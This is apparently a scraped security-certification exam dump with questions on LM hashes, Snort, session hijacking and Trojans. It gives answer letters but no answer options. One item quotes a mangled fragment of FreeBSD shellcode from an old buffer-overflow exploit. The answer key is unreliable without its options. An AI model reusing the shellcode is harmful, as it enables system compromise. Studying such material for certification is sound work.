- (Topic 5)
How can you determine if an LM hash you extracted contains a password that is less than 8 characters long?
Correct Answer:
B
When looking at an extracted LM hash, you will sometimes observe that the right most portion is always the same. This is padding that has been added to a password that is less than 8 characters long.
- (Topic 20)
#define MAKE_STR_FROM_RET(x) ((x)&0xff), (((x)&0xff00)8), (((x)&0xff0000)16), (((x)&0xff000000)24)
char infin_loop[]=
/* for testing purposes */ "xEBxFE";
char bsdcode[] =
/* Lam3rZ chroot() code rewritten for FreeBSD by venglin */ "x31xc0x50x50x50xb0x7excdx80x31xdbx31xc0x43" "x43x53x4bx53x53xb0x5axcdx80xebx77x5ex31xc0" "x8dx5ex01x88x46x04x66x68xffxffx01x53x53xb0" "x88xcdx80x31xc0x8dx5ex01x53x53xb0x3dxcdx80" "x31xc0x31xdbx8dx5ex08x89x43x02x31xc9xfexc9" "x31xc0x8dx5ex08x53x53xb0x0cxcdx80xfexc9x75" "xf1x31xc0x88x46x09x8dx5ex08x53x53xb0x3dxcd" "x80xfex0exb0x30xfexc8x88x46x04x31xc0x88x46" "x07x89x76x08x89x46x0cx89xf3x8dx4ex08x8dx56" "x0cx52x51x53x53xb0x3bxcdx80x31xc0x31xdbx53" "x53xb0x01xcdx80xe8x84xffxffxffxffx01xffxffx30"
"x62x69x6ex30x73x68x31x2ex2ex31x31x76x65x6e" "x67x6cx69x6e";static int magic[MAX_MAGIC],magic_d[MAX_MAGIC]; static char *magic_str=NULL;
int before_len=0;
char *target=NULL, *username="user", *password=NULL; struct targets getit;
The following exploit code is extracted from what kind of attack?
Correct Answer:
E
This is a buffer overflow with it’s payload in hex format.
- (Topic 19)
Snort is an open source Intrusion Detection system. However, it can also be used for a few other purposes as well.
Which of the choices below indicate the other features offered by Snort?
Correct Answer:
A
Snort is a free software network intrusion detection and prevention system capable of performing packet logging & real-time traffic analysis, on IP networks. Snort was written by Martin Roesch but is now owned and developed by Sourcefire
- (Topic 19)
Bob, an Administrator at company was furious when he discovered that his buddy Trent, has launched a session hijack attack against his network, and sniffed on his communication, including administrative tasks suck as configuring routers, firewalls, IDS, via Telnet.
Bob, being an unhappy administrator, seeks your help to assist him in ensuring that attackers such as Trent will not be able to launch a session hijack in company.
Based on the above scenario, please choose which would be your corrective measurement actions (Choose two)
Correct Answer:
AC
First you should encrypt the data passed between the parties; in particular the session key. This technique is widely relied-upon by web-based banks and other e- commerce services, because it completely prevents sniffing-style attacks. However, it could
still be possible to perform some other kind of session hijack. By configuring the appropriate spoof rules you prevent the attacker from using the same IP address as the victim as thus you can implement secondary check to see that the IP does not change in the middle of the session.
- (Topic 23)
In Trojan terminology, what is required to create the executable file chess.exe as shown below?
Correct Answer:
C

